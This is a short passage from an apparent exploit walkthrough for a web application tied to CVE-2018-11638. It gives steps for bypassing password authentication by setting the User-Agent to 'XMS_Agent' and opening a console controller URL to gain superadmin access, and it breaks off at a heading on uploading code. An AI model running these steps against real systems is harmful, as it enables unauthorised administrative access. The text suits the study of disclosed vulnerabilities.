
Change your User Agent to
XMS_Agent. I’m using the User-Agent Switcher Chrome Extension, but there are other extensions that you could use. Or you can use a web proxy to alter that HTTP request header. This step is important because the web application validates that the User Agent information in the session object matches the received User Agent by the browser. -

Go to the following URL (update with correct IP address).
https://10.0.1.19/index.php/consoleController
- Note that we are now logged into the web application as the superadmin and have bypassed the normal password authentication.


Uploading Code (CVE-2018-11638)
